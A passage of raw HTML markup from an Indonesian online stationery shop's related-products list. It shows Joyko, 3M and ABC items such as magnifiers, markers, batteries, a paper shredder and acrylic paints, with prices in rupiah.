}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.tokoalattulis.biz.id/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.tokoalattulis.biz.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1611"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1611"  data-price-amount="7800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.tokoalattulis.biz.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28500" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.tokoalattulis.biz.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.tokoalattulis.biz.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="285000" data-price-type="" class="price-wrapper " ><span class="price">IDR 285.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.tokoalattulis.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1750"  data-price-amount="97500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 97.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1750"  data-price-amount="112200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.tokoalattulis.biz.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_305" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-305"><span class="product-image-wrapper"><!--mf_product_label_comment_305--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-305 {
    width: 152px;
}
.product-image-container-305 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto" href="https://www.tokoalattulis.biz.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html">Buku Kas 2 kolom / 3 Kolom (akuntansi-Debet-Kredit-Saldo) Bintang Obor ukuran Folio/Kwarto</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="305" data-price-box="product-id-305">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.tokoalattulis.biz.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="161000" data-price-type="" class="price-wrapper " ><span class="price">IDR 161.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.tokoalattulis.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.tokoalattulis.biz.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-309"  data-price-amount="44500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-309"  data-price-amount="51200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-penggaris-plastik-dan-mika.html" 